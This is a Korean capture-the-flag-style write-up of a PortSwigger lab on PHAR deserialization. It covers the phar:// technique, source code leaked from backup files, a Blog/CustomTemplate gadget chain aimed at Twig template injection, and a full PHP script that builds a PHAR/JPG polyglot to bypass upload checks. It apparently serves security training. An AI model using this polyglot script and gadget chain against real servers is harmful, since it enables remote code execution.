개요
- 안전하지 않은 역직렬화(Insecure Deserialization) 취약점 문제이다.
- 문제 주소: https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-using-phar-deserialization-to-deploy-a-custom-gadget-chain
- 취약점 설명페이지: https://portswigger.net/web-security/deserialization/exploiting#phar-deserialization
- 난이도: EXPERT (어려움)
취약점 설명
PHAR는 PHP Archive를 의미하는 파일 포맷이다. 전체 PHP애플리케이션을 하나의 파일로 만들어준다. Java의 Jar 과 비슷하다.- PHP에서는 서버가
unserialize()메서드를 사용하지 않더라도 역직렬화 공격을 할 수 있는 경우가 있다. - PHP에서는 파일패스에 접근하기 위한 다른 프로토콜을 핸들링하는 URL 스타일의 랩퍼를 제공한다. 그 중 하나로
phar://랩퍼가 있는데, 이는 PHP 아카이브에 접근하기 위한 스트림 인터페이스를 제공한다. - PHP 문서는
PHAR매니페스트 파일은 직렬화된 메타데이터를 포함하고 있다고 밝히고 있다. - 만약 사용자가
phar://스트림으로 무언가 파일시스템 조작을 요청하면, 이 메타데이터가 암묵적으로 역직렬화된다. - 이는
phar://스트림이 안전하지 않은 역직렬화 공격을 하기위한 벡터가 될 수 있다는 것을 의미한다. include()나fopen()과 같은 위험한 파일시스템 함수는, 서버측에서 무언가 대책을 마련 하고 있을 가능성이 높다.- 반면
file_exists()와 같은 위험해보이지 않는 함수는 별다른 보안대책이 없는 경우가 있다. - PHAR역질렬화 공격을 성공시키기 위해서는 phar 파일을 서버로 업로드할 수 있어야 한다.
- 이 공격의 전형적인 공격입구는 이미지 파일 업로드기능을 이용하는 것이다. jpg파일로 위장한 phar파일을 만들어서 서버에 업로드하면 서버측의 밸리데이션체크를 우회할 수 있는 경우도 있다.
- 그 다음에는 웹 사이트로 하여금 이 jpg파일을
phar://스트림으로 읽게 하면, PHAR메타데이터에 포함된 공격페이로드를 역직렬화 시킬 수 있다. - PHP가 스트림을 읽을 때 파일 확장자를 체크하지 않기 때문에, 파일이 이미지 확장자인 것은 문제가 되지 않는다.
- 또한 오브젝트의 클래스가 웹 사이트에서 지원되는 한
__wakeup()및__destruct()매직 메서드는 모두 이러한 방식으로 호출될 수 있으므로 잠재적으로 이 기술을 사용하여 가젯 체인을 시작할 수 있다. - 이 테크닉은 2018년의 Top 10 해킹 테크닉에 포함되었다.
문제 설명
- 이 랩은 명시적으로 역직렬화를 쓰고 있지는 않다. 하지만, PHAR 역직렬화를 다른 해킹 테크닉과 섞으면, 커스텀 개짓 체인을 통해 RCE를 수행할 수 있다.
- 랩을 풀려면 carlos의 홈 디렉토리에 있는 morale.txt파일을 삭제하면 된다.
- wiener:peter 크레덴셜로 로그인할 수 있다.
This lab does not explicitly use deserialization. However, if you combine PHAR deserialization with other advanced hacking techniques, you can still achieve remote code execution via a custom gadget chain.

To solve the lab, delete the morale.txt file from Carlos's home directory.

You can log in to your own account using the following credentials: wiener:peter
풀이
이 테크닉에 대해서는 전혀 모르기 때문에 그냥 답을 보면서 배우자.
소스 코드 얻어내기

- 주어진 계정으로 로그인한 뒤, 파일을 업로드한 뒤에 HTML 페이지를 보면 다음과 같이
/cgi-bin/avatar.php?avatar=wiener로 요청을 보내서 업로드한 파일을 로드하고 있는 것을 알 수 있다.
GET /cgi-bin으로 요청해보면 다음과 같이 디렉토리 리스팅이 되고 있는 것을 알 수 있다.

- 백업파일을 확인해보면 소스코드를 확인 가능하다.
Blog.php~파일과CustomTemplate.php~파일을 확인하여 소스코드를 분석한다.
Blog.php~ 파일의 내용
<?php

require_once('/usr/local/envs/php-twig-1.19/vendor/autoload.php');

class Blog {
    public $user;
    public $desc;
    private $twig;

    public function __construct($user, $desc) {
        $this->user = $user;
        $this->desc = $desc;
    }

    public function __toString() {
        return $this->twig->render('index', ['user' => $this->user]);
    }

    public function __wakeup() {
        $loader = new Twig_Loader_Array([
            'index' => $this->desc,
        ]);
        $this->twig = new Twig_Environment($loader);
    }

    public function __sleep() {
        return ["user", "desc"];
    }
}

?>
CustomTemplate.php~파일의 내용
<?php

class CustomTemplate {
    private $template_file_path;

    public function __construct($template_file_path) {
        $this->template_file_path = $template_file_path;
    }

    private function isTemplateLocked() {
        return file_exists($this->lockFilePath());
    }

    public function getTemplate() {
        return file_get_contents($this->template_file_path);
    }

    public function saveTemplate($template) {
        if (!isTemplateLocked()) {
            if (file_put_contents($this->lockFilePath(), "") === false) {
                throw new Exception("Could not write to " . $this->lockFilePath());
            }
            if (file_put_contents($this->template_file_path, $template) === false) {
                throw new Exception("Could not write to " . $this->template_file_path);
            }
        }
    }

    function __destruct() {
        // Carlos thought this would be a good idea
        @unlink($this->lockFilePath());
    }

    private function lockFilePath()
    {
        return 'templates/' . $this->template_file_path . '.lock';
    }
}

?>
- 소스 코드를 분석한다. 다음을 알 수 있다.
Blog->desc과CustomTemplate->lockFilePath개짓체인이 존재한다.lockFilePath속성에 접근할 때 file_exists함수가 호출된다.
※ 다음 코드를 보고 알 수 있다.
    private function isTemplateLocked() {
        return file_exists($this->lockFilePath());
    }
- 웹 사이트가 Twig 템플릿 엔진을 쓰고 있다. Twig용의 SSTI(Server Side Template Injection) 페이로드를 사용해서 역직렬화를 사용할 수 있다. Twig에서 RCE를 하기 위한 SSTI 페이로드를 찾는다.
※ 다음 코드를 보고 알 수 있다.
    public function __wakeup() {
        $loader = new Twig_Loader_Array([
            'index' => $this->desc,
        ]);
        $this->twig = new Twig_Environment($loader);
    }
PayloadAllTheThings에서 찾아보면 다음 페이로드를 사용할 수 있는 것을 알 수 있다.
위의 페이로드를 수정해서 다음과 같이 만들 수 있다.
SSTI 페이로드를 포함하는 개짓체인을 만든다
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog;
$blog->desc = '';
$blog->user = 'user';
$object->template_file_path = $blog;
PHAR-JPG를 만든다
phar jpg polyglot로 검색하면 여러 정보를 얻을 수 있다.
여기의 코드를 사용해보자.
// pop exploit class로 되어 있는 부분 하단을 위의 개짓체인으로 수정한다.
<?php


function generate_base_phar($o, $prefix){
    global $tempname;
    @unlink($tempname);
    $phar = new Phar($tempname);
    $phar->startBuffering();
    $phar->addFromString("test.txt", "test");
    $phar->setStub("$prefix<?php __HALT_COMPILER(); ?>");
    $phar->setMetadata($o);
    $phar->stopBuffering();

    $basecontent = file_get_contents($tempname);
    @unlink($tempname);
    return $basecontent;
}

function generate_polyglot($phar, $jpeg){
    $phar = substr($phar, 6); // remove <?php dosent work with prefix
    $len = strlen($phar) + 2; // fixed
    $new = substr($jpeg, 0, 2) . "\xff\xfe" . chr(($len >> 8) & 0xff) . chr($len & 0xff) . $phar . substr($jpeg, 2);
    $contents = substr($new, 0, 148) . "        " . substr($new, 156);

    // calc tar checksum
    $chksum = 0;
    for ($i=0; $i<512; $i++){
        $chksum += ord(substr($contents, $i, 1));
    }
    // embed checksum
    $oct = sprintf("%07o", $chksum);
    $contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
    return $contents;
}


// pop exploit class
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog;
$blog->desc = '';
$blog->user = 'user';
$object->template_file_path = $blog;


// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
$outfile = 'out.jpg';
$payload = $object;
$prefix = '';

var_dump(serialize($object));


// make jpg
file_put_contents($outfile, generate_polyglot(generate_base_phar($payload, $prefix), $jpeg));
코드를 수정한 후 다음 커맨드를 실행하면 out.jpg 파일이 생성된다.
php -c php.ini phar_jpg_polyglot.php
공격

랩에 wiener유저로 로그인한 뒤에 자신의 프로필 사진을 위에서 만든 out.jpg파일로 업로드한다.
업로드한 후에 보면 업로드한 out.jpg파일이 프로필 이미지로 보이는 것을 확인할 수 있다. 서버측의 밸리데이션체크를 우회한 것이다.

참고로 이미지 파일의 내용은 다음과 같다. php코드가 jpg파일 내부에 숨어 있는 것을 볼 수 있다.
이제 요청을 /cgi-bin/avatar.php?avatar=phar://wiener 로 바꿔서 서버에 요청한다. 그러면 서버는 phar 스트림 래퍼를 사용해서 이 이미지에 접근하게 된다. phar 스트림래퍼는 확장자를 체크하지 않고, 안에 포함된 메타데이터의 역직렬화를 시도한다. 따라서 역직렬화중에 개짓체인이 실행되고, 따라서 삽입한 코드가 실행된다.

문제가 풀렸다는 메세지가 출력된다.